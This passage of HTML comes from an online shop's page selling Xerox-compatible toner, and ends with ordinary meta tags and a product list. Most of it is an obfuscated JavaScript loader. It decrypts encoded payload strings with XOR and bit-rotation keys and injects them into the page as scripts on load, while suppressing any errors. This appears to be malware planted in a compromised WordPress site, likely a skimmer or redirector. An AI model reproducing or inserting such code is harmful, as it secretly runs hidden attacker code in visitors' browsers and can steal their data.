3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02243-compatible-toner-yellow\/"},{"@type":"ListItem","position":2,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02307-compatible-toner-black\/"},{"@type":"ListItem","position":3,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02311-compatible-toner-black\/"},{"@type":"ListItem","position":4,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02313-compatible-toner-black\/"},{"@type":"ListItem","position":5,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02599-compatible-toner-cyan\/"},{"@type":"ListItem","position":6,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02600-compatible-toner-magenta\/"},{"@type":"ListItem","position":7,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02601-compatible-toner-yellow\/"},{"@type":"ListItem","position":8,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02605-compatible-toner-black-single\/"},{"@type":"ListItem","position":9,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02722-compatible-toner-black\/"},{"@type":"ListItem","position":10,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02740-compatible-toner-black\/"},{"@type":"ListItem","position":11,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02744-compatible-toner-cyan\/"},{"@type":"ListItem","position":12,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02745-compatible-toner-magenta\/"},{"@type":"ListItem","position":13,"url":"https:\/\/www.inetcomputers.ca\/product\/xerox-106r02746-compatible-toner-yellow\/"},{"@type":"ListItem","position":14,"url":"https:\/\/www.inetcom